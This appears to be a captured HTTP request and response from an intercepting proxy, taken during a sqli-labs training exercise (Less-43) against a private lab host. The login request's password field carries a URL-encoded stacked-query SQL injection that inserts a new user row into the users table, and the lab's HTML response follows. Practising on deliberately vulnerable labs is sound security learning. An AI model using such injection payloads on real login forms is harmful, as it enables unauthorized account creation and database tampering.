 请求
Pretty 原始 \n Actions
1 POST /lianxi/sqli-labs/Less-43/login.php HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 157
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.20.13
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-43/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=7b96h0nsbnotjolj40o0ql5k32
14 Connection: close
15
16 login_user=admin&login_password=
a%27)%3Binsert+into+users%28id%2Cusername%2Cpassword%29+values+%28%27144%27
%2C%27less44%27%2C%27hello%27%29%23&mysubmit=Login
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 05:48:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 399
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 </head>
15 <body bgcolor="#000000">
16 <font size="3" color="#FFFF00">
17 <div align="right">
18 <a style="font-size:.8em;color:#FFFF00" href='index.php'><img src=".
</br>
HOME</a>
19 </div>
20
21 <tr>
<td colspan="2" style="text-align:center;">
<br/>
<p style="color:#FF0000;">
22 <center>
23 <img src="../images/slap1.jpg">
24 </center>
25 </p>
</td>
</tr>
26
27
28
29
30
31
32 </body>
33 </html>
34